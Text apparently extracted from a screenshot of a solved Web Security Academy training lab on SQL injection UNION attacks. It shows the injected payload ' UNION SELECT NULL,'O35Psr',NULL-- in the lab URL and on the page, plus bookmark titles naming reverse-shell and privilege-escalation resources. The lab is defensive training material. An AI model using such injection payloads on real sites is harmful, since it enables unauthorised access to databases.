 https://0a530011030022c38503c9f400bb00a6.web-security-academy.net/filter?category=' UNION SELECT NULL,'O35Psr',NULL--
Reverse Shell Cheat S… GTFOBins GitHub - pentestmonk… Nessus Essentials A list of favicon pre-co… Dashboard | Web Secu…
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'O35Psr',NULL--